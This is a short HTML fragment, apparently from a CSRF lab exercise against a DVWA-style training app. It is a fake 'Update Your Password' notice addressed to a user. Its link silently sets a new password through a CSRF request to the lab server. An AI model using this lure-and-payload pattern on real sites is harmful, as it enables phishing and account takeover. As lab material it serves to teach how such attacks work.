 49
50 <div class="notification">
51     <h1>Important: Update Your Password</h1>
52     <p>Hi Bob Smith,</p>
53     <p>For your security, it's time to update your password. Please click the link below to proceed:</p>
54     <a href="http://ubuntu-server:8001/vulnerabilities/csrf/?
password_new=CultureCity&password_conf=CultureCity&Change=Change#" onclick="alert('This would redirect to the
password update page.');">Update Your Password</a>
55     <p>Thank you for helping us keep your account secure.</p>
56 </div>